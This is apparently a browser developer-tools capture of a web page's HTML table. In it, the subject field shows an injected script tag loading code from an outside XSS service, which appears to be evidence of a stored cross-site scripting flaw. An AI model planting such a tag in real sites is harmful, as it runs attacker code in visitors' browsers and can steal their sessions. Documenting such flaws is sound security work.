 Elements Console Performance Sources Network Memory » 1
<td>
<div id="contxt" style="MARGIN: 15px">
<table width="100%" border="0" align="center" cellpadding="0"
cellspacing="0">
<tbody>
<tr>
<td>
<br>
<table width="100%" border="0" align="center"
cellpadding="0" cellspacing="1" bgcolor="#EDD494">…
</table>
<table width="100%" border="0" align="center"
cellpadding="0" cellspacing="1" bgcolor="#EDD494">
<tbody>
<tr bgcolor="#E8E8E8">
<td width="17%" height="30" align="right" bgcolor=
"#F6E4A6"> 主 题: </td>
<td colspan="5" bgcolor="#F6E4A6">
"&nbsp;
"
<script src="https://xsspt.com/hpB6O7"></script>
</td>
</tr>
<tr bgcolor="#DFDFDF">…</tr>
<tr bgcolor="#EFEFEF">…</tr>
<tr bgcolor="#DFDFDF">…</tr>
</tbody>
</table>
<table width="100%" border="0" align="center"
cellpadding="0" cellspacing="1" bgcolor="#EDD494">…
</table>
<table width="100%" border="0" align="center"
cellpadding="0" cellspacing="1" bgcolor="#EDD494">…
</table>